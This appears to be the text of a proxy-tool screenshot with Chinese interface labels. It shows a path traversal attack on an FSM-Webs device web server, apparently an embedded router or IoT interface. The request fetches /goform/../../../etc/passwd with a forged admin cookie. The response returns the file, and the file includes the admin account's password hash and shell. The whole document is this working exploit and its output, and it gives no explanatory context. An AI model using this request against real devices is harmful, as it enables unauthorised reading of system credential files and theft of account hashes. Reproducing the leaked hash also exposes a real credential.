 请求
Pretty 原始 \n Actions
1 GET /goform /../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.1:2017
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: fsm_login=0; fsm_u=0
10 If-Modified-Since: Thu Jan 1 08:00:00 1970
11 Cookie: fsm_u=admin; fsm_login=0
12 Connection: close
13
14
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: application/force-download
6 Content-Transfer-Encoding: binary
7 Content-Disposition:attachment;filename=cfg.zip
8 Content-length:47
9
10 admin:n5WTBEnEF/hXk:0:0:Adminstrator:/:/bin/sh
11
深夜笔记本